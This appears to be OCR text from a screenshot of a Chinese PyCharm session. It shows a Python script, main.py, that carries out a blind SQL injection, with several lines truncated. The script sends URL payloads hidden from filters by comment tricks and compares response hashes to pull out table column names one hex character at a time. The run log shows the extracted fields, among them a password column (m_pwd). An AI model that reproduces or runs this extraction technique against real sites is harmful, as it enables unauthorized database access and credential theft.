 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) sql - main.py
sql main.py main
项目 main.py shlex.py
sql C:\Users\黎明\Desktop\sql
main.py
外部库
草稿文件和控制台
项目
结构
收藏夹
数据库
SciView
3 44 15
75 return database
76
77 def getfield(url,lengthTable):
78 hash = conuntRequestHash(url)
79 database = "69642C6D5F6E616D652C6D5F7"
80 for num in range(26, lengthTable + 1):
81 hex = ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '10', 'A', 'B', 'C', 'D', 'E', 'F', 'lnng
82 for hex1 in hex:
83 if hex1 == 'lnng':
84 print(str(num) + "出错了")
85 payload1 = database + hex1
86 parameter = "%20and/*/**/substr(hex((/*!/*!11440select*/%20group_concat(column_name)%20from%20
87 payload = url + parameter
88 request_hash = conuntRequestHash(payload)
89 if request_hash == hash:
90 database = database + hex1
getfield()
运行: main
69642C6D5F6E616D652C6D5F7077642C635F646
69642C6D5F6E616D652C6D5F7077642C635F6461
69642C6D5F6E616D652C6D5F7077642C635F64617
69642C6D5F6E616D652C6D5F7077642C635F646174
69642C6D5F6E616D652C6D5F7077642C635F6461746
69642C6D5F6E616D652C6D5F7077642C635F64617465
二进制结果
字段值:id,m_name,m_pwd,c_date
进程已结束，退出代码为 0
运行 TODO 问题 终端 Python Packages Python 控制台 2 事件日志
PyCharm2022.2.3可用 // 更新... (昨天 6:45) 79:42
上传: 0.20 KB 下载: 0.30 KB